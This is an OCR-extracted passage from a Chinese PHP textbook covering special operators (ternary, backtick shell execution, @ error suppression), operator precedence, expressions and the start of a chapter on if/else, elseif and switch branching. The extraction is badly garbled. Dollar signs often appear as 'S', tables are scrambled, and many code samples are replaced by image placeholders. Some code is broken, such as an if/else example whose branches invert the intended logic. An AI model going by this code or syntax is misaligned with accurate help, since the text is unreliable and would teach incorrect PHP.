在 PHP 中除了可以使用以上介绍的运算符, 还有一些其他的运算符用于某些特定功能的使用, 如 表 7-11 所示。

| 算 符<br>运         | 述<br>描                                       | 例<br>示                                          |  |
|------------------|----------------------------------------------|-------------------------------------------------|--|
| ?:               | 三元运算符, 可以提供简单的逻辑判断                           | $s_0$ $s_0$ $s_1$ $s_2$ $s_1$ $s_2$ $s_0$ $s_0$ |  |
|                  | 反引号 (``) 是执行运算符, PHP 将尝试将反引号中的内容作为外壳命令来执行, 并 | $Sa='ls -al'$                                   |  |
|                  | 将其输出信息返回                                     |                                                 |  |
| $\left(a\right)$ | 错误控制运算符,当将其放置在一个 PHP 表达式之前时,该表达式可能产生的任何      | @表达式                                            |  |
|                  | 错误信息都将被忽略                                    |                                                 |  |
| $\Rightarrow$    | 数组下标指定符号, 通过此符号指定数组的键与值                      | 键=>值                                            |  |
| $\Rightarrow$    | 对象成员访问符号, 访问对象中的成员属性或成员方法                    | 对象->成员                                          |  |
| instanceof       | 类型运算符, 用来测定一个给定的对象是否来自指定的对象类                 | 对象 instanceof 类名                                |  |

表 7-11 PHP 中的特殊运算符

这里主要介绍一下表 7-11 中前三个运算符, 其余三个和在表 7-11 中没有列出来的一些运算符, 在后面的章节中遇到时都会详细讲解。

1. 三元运算符 (?:)

"?:"可以提供简单的逻辑判断, 在 PHP 中是唯一的三元运算符。类似于条件语句"if...else...", 但三元运算符使用更加简洁。其语法格式如下所示:

 $(exp1)$ ?  $(exp2)$ :  $(exp3)$ 

```
//三元运算符
```
在 expr1 求值为 TRUE 时, 执行 "?" 和 ":" 之间的 expr2 并获取其值; 在 expr1 求值为 FALSE 时, 执行":"之后的 expr3 并获取其值。如下所示:

```
1 < 7php
```

```
//使用三元运算符判断表单传过来的action是否为空,如果为空则$action="default",否则$action为传过来的值
 \overline{2}\overline{3}Saction = !empty($ POST['action']) ? $ POST['action'] : 'default';
 4
    "//和以上是相同的功能,只不过是对比使用if...else...条件语句
 \overline{5}6if(empty($ POST['action'])) {
                                           //如果$ POST['action']不为空则$action = $ POST['action']
          \text{Saction} = \text{S POST}['action'];
 7
      \} else {
් 8
 `á
                                            //如果$_POST['action']为空则$action='default'
          \text{Saction} = 'default';10\,\cdot
```
## 2. 执行运算符(``)

PHP 支持一个执行运算符: 反引号(")。注意这不是单引号! PHP 将尝试将反引号中的内容作为



操作系统命令来执行,并将其输出信息返回(例如,可以赋给一个变量而不是简单地丢弃到标准输出)。 使用反引号运算符"'"的效果与函数 shell exec()相同。如下所示:



使用执行运算符(``)或是一些函数执行操作系统命令时,所执行的命令是根据操作系统决定的, 不同的操作系统命令有所不同。为了保证程序可以跨平台和系统安全,在开发时能使用 PHP 函数完成 的功能就不要去调用操作系统命令来完成。

### 3. 错误控制运算符

PHP 支持一个错误控制运算符: @。当将其放置在一个 PHP 表达式之前时, 该表达式可能产生的 任何警告信息都将被忽略。使用错误控制运算符"@"时要注意,它只对表达式有效。对新手来说, 一个简单的规则就是: 如果能从某处得到值, 就能在它前面加上"@"运算符。例如, 可以把它放在 变量、函数调用及常量等之前。不能把它放在函数或类的定义之前,也不能用于条件结构如 if 和 foreach 等。如下所示:

```
1 < 2 \pmb{php}1/当打开一个不存在的文件时会产生警告,使用@将其忽略掉
G)
     Smy file = @file ('non_existent_file');
4
     //除数为0会产生警告,使用@将其忽略掉
5
\tilde{m}\frac{10}{2}Snum = 100/0;
\overline{ }8
    echo " "77输出空
\mathfrak{Q}77使用头发送函数前面不能有任何输出,空格、空行都不行,否则会产生警告,使用@将其忽略掉
10
     @header("Location: http://www.brophp.com/");
```
PHP 程序在遇到一些错误情况时,都会产生一些信息报告,这对于程序调试是非常有用的。尽量 根据这些信息报告将遇到的错误解决掉,而不是直接使用"@"将其屏蔽。如果直接屏蔽掉这些警告 信息, 只是警告信息不会输出给浏览器, 而存在的错误并没有解决。

#### 运算符的优先级 7.11.8

所谓运算符的优先级,是指在表达式中哪一个运算符应该先计算,就和算术中四则运算时的"先 乘除,后加减"是一样的。例如,表达式 1+5\*3 的结果是 16 而不是 18, 是因为乘号 (\*) 的优先级比 加号(+)高。必要时可以用括号来强制改变优先级。例如,表达式 (1+5)\*3 的值为 18。如果运算符 优先级相同,则使用从左到右的左联顺序。表 7-12 从高到低列出了运算符的优先级。同一行中的运算 符具有相同的优先级, 此时它们的结合方向决定求值顺序。

表 7-12 PHP 中运算符的优先级

| 从高到低)<br>级别 | $\cdot$ –<br>延 | 符<br>$-$<br><br>. . | 结合方向 |
|-------------|----------------|---------------------|------|
|             | New            |                     | 非结合  |



PHP 会根据表 7-12 中运算符的优先级确定表达式的求值顺序, 同时还可以引用小括号"O"来控 制运算顺序,任何在小括号内的运算将最优先进行。在以后的程序开发中尽量使用小括号来强制改变 优先级,不用强记表 7-12 中列出来的优先级顺序。通常使用小括号改变优先级的表达式更加易懂。



表达式是 PHP 最重要的基石。在 PHP 中, 几乎所编写的任何代码都可以看作一个表达式, 通常 是变量、常量和运算符号的组合。简单却最精确地定义一个表达式的方式就是"任何有值的东西"。以 下列出一些比较常用的表达式:

> 最基本的表达式形式是常量和变量, 例如赋值语句Sa=5。

> 稍微复杂的表达式就是函数, 例如Sa=foo()。

- > 使用算术运算符中的前、后递增和递减也是表达式, 例如\$a++、\$a--、++\$a、--\$a。
- >常用的表达式类型是"比较表达式", 例如\$a>5、\$a==5、\$a>=5 && \$a<=10。
- >组合的运算赋值也是常用的表达式, 例如\$a+=5、\$a\*=5、\$b=(\$a+=5)。
- > 三元运算符 (?:) 也是一种表达式, 例如\$v=(\$a?\$b=5:\$c=10)。

续表



小结

## 本章必须掌握的知识点

- > PHP 的运行原理。
- > 编写和运行 PHP 程序。
- > 变量的声明与应用。
- > PHP 变量的数据类型。
- >常量的声明与应用。
- > PHP 中的运算符号与表达式。

## 本章需要了解的内容

- > 其他的开始和结束标记。
- > 数据类型之间的相互转换。
- > PHP 的系统预定义常量。
- > PHP 运算符号的优先级别。

## 本章需要拓展的内容

本书中没有提到的所有 PHP 语言的语法。

第8章

## PHP 的流程控制结构



流程控制对于任何一门编程语言来说都是至关重要的,它提供了 控制程序步骤的基本手段、是程序的核心部分。可以说、缺少了控制 流程、就不会有程序设计语言、因为现在没有哪一种程序只是线性地 执行语句序列。程序中需要与用户相互交流,需要根据用户的输入决 定执行序列,需要有循环将代码反复执行等,这些都少不了流程控 制。在任何一门程序设计语言中,都需要支持满足程序结构化所需要 的三种基本结构:顺序结构、分支结构(选择结构或条件结构)和循

环结构。在 PHP 中, 为支持这三种结构, 提供了实现这三种结构所需的语句。在程序结构中, 最基本的就是顺序结构。顺序结构就是语句按出现的先后次序顺序执行。在 PHP 的程序设计语言 中,顺序结构的语句主要是赋值语句、输入/输出语句等,所以对于顺序结构就不必过多介绍了。

# 分支结构

顺序结构的程序虽然能解决计算、输出等问题, 但不能先做判断再选择。对于要先做判断再选择 的问题就要使用分支结构,又称为选择结构或条件结构。分支结构的执行是依据一定的条件选择执行 路径,而不是严格按照语句出现的物理顺序执行。分支结构的程序设计方法的关键在于构造合适的分 支条件和分析程序流程,根据不同的程序流程选择适当的分支语句。分支结构适合带有逻辑或关系比 较等条件判断的计算。即程序在执行过程中依照条件的结果来改变程序执行的顺序。满足条件时执行 某一叙述块,反之则执行另一叙述块。在程序中使用分支结构可以有以下几种形式:

- > 单一条件分支结构。
- > 双向条件分支结构。
- >多向条件分支结构。
- > 巢状条件分支结构。

以上 4 种分支结构都是对条件进行判断, 然后根据判断结果, 选择执行不同的分支。但是要根据 程序的不同需求和不同时机,选择以上不同形式的分支结构使用。每种分支结构都是通过相应的 PHP 语句来完成的。下面讲述各种语句类型。



## 8.1.1 单一条件分支结构 ( if )

if 结构是单一条件分支结构。PHP 程序中的语句通常是按其在源代码文件 中出现的顺序从前到后依次执行的。而 if 结构用于改变语句的执行顺序, 是包 括 PHP 在内的很多语言最重要的特性之一。if 语句的基本格式是, 对一个表达 式进行计算,根据计算结果决定是否执行后面的语句。if 语句的格式如下:



if (表达式) //如果在后面加上分号会出现错误 //条件成立则执行的一条语句 语句块;

在上面的 if 语句的格式中,允许按照条件执行代码片段。if 后面小括号中的"表达式"就是执行 的条件, 条件只能是布尔型值。通常是由比较运算符或者逻辑运算符组成的表达式所计算的结果值, 或是一些返回布尔型的函数等。如果是传入其他类型的值,也会自动转换为布尔型的 TRUE 或 FALSE。 如果"表达式"为 TRUE,则执行"语句块",否则不执行。不论结果如何,接着都将执行 if 后面的语 句。可以这么说,是否执行"语句块"取决于"表达式"的结果。"if(表达式)和语句块:"一起组成了 完整的 if 语句, 它们并非两条独立的语句。

下例中就是 if 结构的简单使用。如果sa 大于sb, 则以下例子将显示"a 大于 b", 否则没有任何 输出。

 $1 < 2$ php  $if(Sa > Sb)$ //如果变量sa大子变量sb条件才成立  $\overline{2}$ echo "Sa  $\pm \pm$  Sb": //条件成立后才会执行这一条语句

通过使用复合语句(代码块), if 语句能够控制执行多条语句。代码块是一组用花括号"{}" 括起来的多条语句。任何可以使用单条语句的地方都可以使用语句块。因此,可以像下面这样编 写语句:

//如果表达式的条件成立则可以执行下面多条语句 if (表达式) { 语句 1: 语句 2: 语句 n; ł

如果使用 if 语句控制是否执行一条语句,可以使用花括号括起来,也可以不用。但要想使用 if 语 句控制是否执行多条语句, 就必须使用花括号括起来形成代码块。例如, 已知两个数Sx 和Sv, 比较它 们的大小, 使得\$x 大于\$y; 如果\$x 小于\$y 则调换其值, 代码如下:

```
1 < 2php
\overline{z}Sx = 10;
                                     //定义一个整型变量$x, 值为10
     S_v = 20;
                                     11定义一个整型变量sv, 值为20
3
     if ( Sx < Sy ) {
                                     //$x是小子$v的,所以执行下面的语句块
4
                                     //先将sx的值放到临时变量st中
5.
        St = Sx ;
        Sx = Sy ;
                                     //再将变量sv的值赋给变量sa
6
\overline{7}//再将临时变量st中的值赋给变量sy
        Sv = St :
                                     //语句块结束的花括号
R
     -1
                                     //两个变量的值已经交换,输出true
۰g
     var dump(Sx > Sy);
```
## 8.1.2 双向条件分支结构 (else 子句)

if 语句中也可以包含 else 子句, 经常需要在满足某个条件时执行一条 语句,而在不满足该条件时执行其他语句,这正是 else 子句的功能。else 延伸了 if 语句, 可以在 if 语句中的表达式的值为 FALSE 时执行语句。这 里要注意一点, else 语句是 if 语句的子句, 必须和 if 一起使用, 不能单独 存在。else 语法格式如下所示:





在上面的格式中,如果"表达式"为真,则执行"语句块1"语句;否则执行"语句块2"语句。 "语句块 1"和"语句块 2"都可以是复合语句(代码块):如果是复合语句,则必须使用花括号"{}" 括起来。其语法格式如下所示:



例如, 以下代码对变量Sa 和变量Sb 进行判断, 当变量Sa 的值大于变量Sb 的值时, 显示"变量Sa 大于变量\$b": 当变量\$a 的值小于变量\$b 的值时, 显示"变量\$a 小于变量\$b"。条件判断之后的代码 将继续往下执行。代码如下所示:



该程序执行后输出结果如下所示:

变量Sa 小于变量 Sb 变量\$a 和变量\$b 比较完毕 //定义一个整型变量\$a, 值为10 //定义一个整型变量\$b, 值为20 //使用if语句判断\$a和\$b的大小 //判断的条件不成立, 此句不会执行 //使用else子句执行条件不成立的语句块 //判断的条件不成立, 此句会被执行 //语句块结束的花括号 //这条语句不在条件判断中, 会被执行

> 表达式 表达式 TRUE FALSE 決式 TRUE TRUE 语句块 1 语句块 2 语句块 *n* 语句块 』+1

#### 多向条件分支结构 (elseif 子句) 8.1.3

elseif 子句, 和此名称暗示的一样, 是 if 和 else 的 组合。和 else 一样, 它延伸了 if 语句, elseif 子句会根
让学习成为一种习惯

据不同的表达式值确定执行哪个语句块。在 PHP 中也可以将 elseif 分开成两个关键字 "else if" 来使 用。elseif 语句的语法格式如下所示:



在上面的 elseif 的语法中, 如果判断第一个"表达式 1"为 TRUE, 则执行"语句块 1"语句; 如 果判断第二个"表达式 2"为 TRUE, 则执行"语句块 2"语句; 以此类推, 判断第 n 个"表达式 n" 为 TRUE, 则执行"语句块 n"语句: 如果表达式的条件都不为 TRUE, 则执行 else 子语中的"语句 块 n+1"语句, 当然最后的 else 语句也可以省略。

在 elseif 语句中同时只能有一个表达式为 TRUE, 即在 elseif 语句中只能有一个语句块被执行, 即 多个 elseif 从句是排斥关系。在应用开发中,这种多向条件分支结构适合对同一个变量的值在不同范 围内进行判断。例如下面分时间候的代码,通过获取服务器中当前的时间,在不同的时间段输出不同 的问候。

 $1 <$ ?php



使用 elseif 语句有一条基本规则, 即总是优先把包含范围小的条件放在前面处理。如\$hour<6 和 \$hour<9 两个条件, 明显\$hour<6 的范围更小, 所以应该先处理\$hour<6 的情况。

和前面的 if 语句一样, 使用 elseif 语句控制是否执行一条语句, 可以使用花括号括起来, 也可以 不用。但要想使用 elseif 语句能够控制是否执行多条语句,则必须使用花括号括起来形成代码块。通 常建议不要省略 if、else、elseif 后执行块的花括号,即使条件执行体只有一行代码。因为保留花括号 会有更好的可读性,而且会减少发生错误的可能。

### 多向条件分支结构 (switch 语句) 8.1.4

switch 语句和 elseif 相似, 也是一种多向条件分支结构, 但 if 和 elseif 语句使用布尔表达式或布尔值作为分支条件来 进行分支控制: 而 switch 语句则用于测试一个表达式的值, 并根据测试结果选择执行相应的分支程序,从而实现分支控 制。switch 语句由一个控制表达式和多个 case 标签组成, case 标签后紧跟一个代码块, case 标签作为这个代码块的标识。 switch 语句的语法格式如下:





这种分支语句的执行是先对 switch 后面括号中的"表达式"求值, 然后依次匹配 case 标签后的值 1.值 2.….值 n 等值, 遇到匹配的值即执行对应的执行体; 如果所有 case 标签后的值与 "表达式"的值 都不相等, 则执行 default 标签后的代码块。在使用 switch 语句时应该注意以下几点。

(1) 和 if 语句不同的是, switch 语句后面的控制表达式的数据类型只能是整型或字符串, 不能是 boolean 型。通常这个控制表达式是一个变量名称,虽然 PHP 是弱类型语言,在 switch 后面控制表 达式的变量可以是任意类型数据, 但为了保证匹配执行的准确性, 最好只使用整型或字符串中的一 种类型。

(2) 和 if 语句不同的是, switch 语句后面的花括号是必须有的。而 switch 语句中各 case 标签前后 代码块的开始点和结束点非常清晰, 因此完全没有必要为 case 后的代码块加花括号。

(3) case 语句的个数没有规定, 可以无限增加。但 case 标签和 case 标签后面的值之间应有一个空 格, 值后面必须有一个冒号, 这是语法的一部分。

(4) switch 匹配完成以后, 将依次逐条执行匹配的分支模块中的语句, 直到 switch 结构结束或者 遇到 break 语句才停止执行。所以, 如果一条分支语句的后面没有写上 break 语句, 则程序将继续执行 下一条分支语句的内容。



(5) 与 if 语句中的 else 类似, switch 语句中的 default 标签直接在后面加上一个冒号, 看似没有条 件, 其实是有条件的, 条件就是"表达式"的值不能与前面任何一个 case 标签后的值相等, 这时才处理 default 分支中的语句。default 标签和 if 中的 else 子句一样, 它不是 switch 语句中必需的, 可以省略。

下面两个例子使用两种不同的方法实现同样的功能,即都是通过 date()函数获取服务器端时间格 式中的星期值,并将其转换为中文的星期值。只是一个用一系列的 elseif 语句,另一个用 switch 语句。 如下所示:



可以看到 switch 语句和具有同样表达式的一系列的 elseif 语句相似, 但用 switch 使程序更清晰, 可读性更强。两种多路分支结构的使用时机:如果是通过判断一个"表达式的范围"进行分支处理, 就要选择使用一系列的 elseif 语句, 例如上一节中的分时问候就是对小时变量进行范围判断而采用的 elseif 语句。但很多场合下需要把同一个"变量(或表达式)与很多不同的值比较",并根据它等于哪 个值来执行不同的代码,这正是 switch 语句的用途。在 switch 语句中条件只求值一次并用来和每个 case 语句比较: 而在 elseif 语句中条件会再次求值。如果条件比一个简单的比较要复杂得多或者在一个很 多次的循环中, 那么用 switch 语句可能会快一些。

在使用 switch 语句时, 还可以在匹配多个值时执行同一个语句块, 只要将 case 中的语句设置为空 即可,最重要的是不要加 break 语句, 这样就将控制转移到了下一个 case 中的语句。例如, 当和值 1、 2 或 3 任意一个匹配上时, 都会执行相同的语句块。如下所示:



### 巢状条件分支结构 8.1.5

巢状条件分支结构就是 if 语句的嵌套,即指 if 或 else 后面的语句块中又包含 if 语句。 if 语句可以 无限层地嵌套在其他 if 语句中,这给程序的不同部分的条件执行提供了充分的弹性,是程序设计中经 常使用的技术。其语法格式如下所示:

## if (表达式 1) { if (表达式 2){ //还可以无限层地嵌套下去  $\}$  else  $\{$ //还可以无限层地嵌套下去  $\ddotsc$ ₹ } else { if( 表达式 3) { //还可以无限层地嵌套下去  $\ddotsc$  $\}$  else  $\{$ //还可以无限层地嵌套下去 ₹ ₹

